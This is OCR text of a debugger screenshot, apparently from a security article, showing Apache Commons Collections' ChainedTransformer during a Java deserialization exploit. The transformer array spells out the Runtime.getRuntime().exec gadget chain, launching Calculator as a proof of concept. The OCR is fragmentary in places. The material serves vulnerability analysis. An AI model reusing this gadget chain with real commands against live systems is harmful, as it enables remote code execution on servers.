 120 */
121 public Object transform(Object object) { object: AnnotationTypeMismatchExceptionProxy@649
122 for (int i = 0; i < iTransformers.length; i++) { i: 0
123 object = iTransformers[i].transform(object); object: AnnotationTypeMismatchExceptionProxy@649 i: 0
124 }
125 return object;
126 }
127
128 /**
129 * Gets the transformers, do not modify th
130 * @return the transformers
131 * @since Commons Collections 3.1
132 */
133 public Transformer[] getTransformers() { r
136
137 }
138
Evaluate Expression
iTransformers
Result:
result = {Transformer[4]@650}
0 = {ConstantTransformer@651}
iConstant = {Class@130} "class java.lang.Runtime" ... Navigate
1 = {InvokerTransformer@654}
iArgs = {Object[2]@658}
0 = "getRuntime"
1 = {Class[0]@670}
iMethodName = "getMethod"
iParamTypes = {Class[2]@660}
2 = {InvokerTransformer@655}
iArgs = {Object[2]@661}
1 = {Object[0]@668}
iMethodName = "invoke"
iParamTypes = {Class[2]@663}
3 = {InvokerTransformer@656}
iArgs = {Object[1]@664}
0 = "open /Applications/Calculator.app"
iMethodName = "exec"
iParamTypes = {Class[1]@666}
@651}
ionProxy@649}
FREEBUF